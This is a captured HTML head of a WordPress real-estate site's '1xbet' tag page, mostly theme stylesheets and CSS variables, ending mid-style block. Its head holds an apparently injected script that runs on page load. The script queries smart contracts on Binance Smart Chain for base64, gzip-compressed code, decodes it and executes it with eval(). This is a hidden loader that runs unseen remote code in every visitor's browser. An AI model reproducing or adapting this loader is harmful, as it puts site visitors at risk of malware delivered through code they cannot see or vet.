

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajyadinvestment.com/tag/1xbet/
body_size: 20356
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-GB">
<!-- Open Head -->
<head>
    
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="http://gmpg.org/xfn/11" />






<title>1xbet &#8211; Ajyad Investment</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Feed" href="https://ajyadinvestment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; Comments Feed" href="https://ajyadinvestment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ajyad Investment &raquo; 1xbet Tag Feed" href="https://ajyadinvestment.com/tag/1xbet/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ere_map-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/map/css/google-map.min.css?ver=5.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajyadinvestment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/core/xmenu/assets/css/amination.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ajyadinvestment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/css/lightgallery.min.css?ver=1.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/star-rating/css/star-rating.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/packages/select2/css/select2.min.css?ver=4.0.6-rc.1' type='text/css' media='all' />
<link rel='stylesheet' id='ere_main-css' href='https://ajyadinvestment.com/wp-content/plugins/essential-real-estate/public/assets/scss/main/main.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ere_recently_viewed_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ere-recently-viewed/assets/scss/frontend.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ube-frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/css/frontend.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_animation-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/icomoon/css/icomoon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perffect-scrollbar-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1769073388' type='text/css' media='all' />
<style id='g5plus_framework_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {
	header.header-mobile {
		display: none;
		height: 0;
	}
}

/*--------------------------------------------------------------
## MOBILE MENU
--------------------------------------------------------------*/
@media screen and (max-width: 991px) {
	body {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
		left: 0;
	}
	
	header.main-header {
		display: none;
	}	
	
	.top-drawer-mobile-invisible {
		display: none;
	}
}

body{background-color:#fff;}.page-title-main-info h1{font-size:25px !important;}body::-webkit-scrollbar {width: 10px;background-color: #bc9454;}body::-webkit-scrollbar-thumb{background-color: #bd9d68;}:root {--g5-body-font: Poppins;--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: 'Poppins';--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font : MS Sans Serif', Geneva, sans-serif;--g5-h1-font-size:  14px;--g5-h1-font-weight : 400;--g5-h2-font : MS Sans Serif', Geneva, sans-serif;--g5-h2-font-size:  12px;--g5-h2-font-weight : 300;--g5-h3-font : Poppins;--g5-h3-font-size:  14px;--g5-h3-font-weight : 300;--g5-h4-font : Poppins;--g5-h4-font-size:  14px;--g5-h4-font-weight : 300;--g5-h5-font : Poppins;--g5-h5-font-size:  14px;--g5-h5-font-weight : 400;--g5-h6-font : Poppins;--g5-h6-font-size:  12px;--g5-h6-font-weight : 400;--g5-color-accent: #ceb07c;--g5-color-accent-foreground :  #dddddd;--g5-color-heading: #000000;--g5-color-heading-r :  0;--g5-color-heading-g :  0;--g5-color-heading-b :  0;--g5-color-text-main: #282828;--g5-color-border: #eeeeee;--g5-color-link: #ceb07c;--g5-color-link-hover: #ceb07c;--g5-top-drawer-bg-color : rgba(206,176,124,0);--g5-top-drawer-text-color : #ffffff;--g5-header-background-color : rgba(0,0,0,0.4);--g5-header-border-color : rgba(255,255,255,0.2);--g5-header-text-color : #aaaaaa;--g5-top-bar-text-color : #ffffff;--g5-top-bar-border-color : #000000;--g5-top-bar-bg-color : #000000;--g5-navigation-bg-color : ;--g5-navigation-text-color : #ffffff;--g5-navigation-text-color-hover : #ceb07c;--g5-top-bar-mobile-bg-color : #fff;--g5-top-bar-mobile-text-color : #111;--g5-top-bar_mobile-border-color : #eee;--g5-header-mobile-bg-color : #fff;--g5-header-mobile-text-color : #111;--g5-header-mobile-border-color : #eee;--g5-footer-bg-color : #222222;--g5-footer-text-color : #bababa;--g5-footer-widget-title-color : #ffffff;--g5-footer-border-color : #565656;--g5-bottom-bar-bg-color : #191919;--g5-bottom_bar_text_color : #ffffff;--g5-bottom-bar-border-color : #eee;--g5-top-drawer-padding-top : 10px;--g5-top-drawer-padding-bottom : 10px;--g5-top-bar-padding-top : 0px;--g5-top-bar-padding-bottom : 0px;--g5-top-bar-mobile-padding-top : 0px;--g5-top-bar-mobile-padding-bottom : 0px;--g5-header-padding-top : 0px;--g5-header-padding-bottom : 0px;--g5-navigation-height : 110px;--g5-navigation-spacing : 30px;--g5-header-customize-nav-spacing : 23px;--g5-header-customize-left-spacing : 15px;--g5-header-customize-right-spacing : 18px;--g5-footer-padding-top : 60px;--g5-footer-padding-bottom : 60px;--g5-bottom-bar-padding-top : 60px;--g5-bottom-bar-padding-bottom : 55px;--g5-logo-max-height : 100px;--g5-mobile-logo-max-height : 50px;--g5-logo-padding-top : 0px;--g5-logo-padding-bottom : 0px;--g5-mobile-logo-padding-top : 0px;--g5-mobile-logo-padding-bottom : 0px;--g5-text-color-lightness: #6a6a6a;--g5-text-color-lighten: #3e3e3e;--g5-text-color-lightness-02: #747474;--g5-color-accent-lighten: #dcc6a1;--g5-color-heading-lighten: #6d6d6d;--g5-border-color-dark: #dddddd;--g5-x-menu-a-text-hover:#ceb07c;--g5-top-bar-equal-color : #ceb07c;}
/*# sourceURL=g5plus_framework_style-inline-css */
</style>
<link rel='stylesheet' id='g5plus_framework_frontend-css' href='https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajyadinvestment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ajyadinvestment.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajyadinvestment.com/wp-json/wp/v2/tags/1073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajyadinvestment.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id='xmenu_custom_style'></style>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    <style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6062{--e-global-color-primary: #CC3366;--e-global-color-primary-foreground: #fff;--e-global-color-primary-hover: #d4527d;--e-global-color-primary-border: #d65c85;--e-global-color-primary-active: #d9668c;--e-global-color-primary-darken-15: #db7094;--ube-theme-level-color-primary-text: #6a1a35;--ube-theme-level-color-primary-bg: #f4d6e0;--ube-theme-level-color-primary-border: #f0c5d4;--ube-theme-level-color-primary-table-border: #e494af;--ube-theme-level-color-primary-text-darken: #411021;--ube-theme-level-color-primary-border-darken: #ebb1c5;--e-global-color-secondary: #6C757D;--e-global-color-secondary-foreground: #fff;--e-global-color-secondary-hover: #7f8890;--e-global-color-secondary-border: #868e96;--e-global-color-secondary-active: #8d959c;--e-global-color-secondary-darken-15: #939ba2;--ube-theme-level-color-secondary-text: #383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: #dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: 